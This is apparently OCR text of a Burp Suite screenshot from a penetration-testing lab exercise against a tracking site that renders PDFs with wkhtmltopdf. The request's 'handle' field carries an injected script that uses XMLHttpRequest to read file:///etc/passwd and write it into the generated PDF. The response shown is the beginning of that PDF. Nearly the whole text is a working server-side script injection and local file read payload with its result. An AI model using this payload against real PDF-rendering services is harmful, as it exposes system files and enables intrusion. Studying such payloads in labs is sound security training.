 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://tracking.inlanefreight.local HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: tracking.inlanefreight.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,im
age/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://tracking.inlanefreight.local/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 161
10 Origin: http://tracking.inlanefreight.local
11 DNT: 1
12 Connection: keep-alive
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15 Priority: u=0, i
16
17 handle=
<script>x=new+XMLHttpRequest;x.onload=function(){document.write(this.responseText)};x.op
en("GET","file:///etc/passwd");x.send();</script>&insert=Track+Now
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 30 Jun 2025 09:27:05 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: application/pdf
5 Via: 1.1 tracking.inlanefreight.local
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Length: 48432
9
10 %PDF-1.4
11 1 0 obj
12 <<
13 /Title (þÿ)
14 /Creator (þÿwkhtmltopdf 0.12.4)
15 /Producer (þÿQt 4.8.7)
16 /CreationDate (D:20250630092706Z)
17 >>
18 endobj
19 3 0 obj
20 <<
21 /Type /ExtGState
22 /SA true
23 /SM 0.02
24 /ca 1.0
25 /CA 1.0
Inspector
Notes